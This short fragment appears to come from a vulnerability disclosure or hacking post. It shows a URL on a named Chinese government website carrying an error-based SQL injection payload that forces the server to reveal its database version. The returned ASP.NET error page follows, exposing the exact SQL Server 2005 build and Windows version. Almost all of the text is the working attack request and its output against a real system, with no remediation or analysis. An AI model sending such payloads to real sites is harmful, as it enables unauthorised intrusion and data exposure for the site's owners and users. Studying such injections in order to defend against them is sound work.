 www.zhengxiang.gov.cn/sssweb/SuggestionCollection/PostSuggestion.aspx?ID=1'+and+1=@@version+and+'a'='a
Server Error in '/sssweb' Application.
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation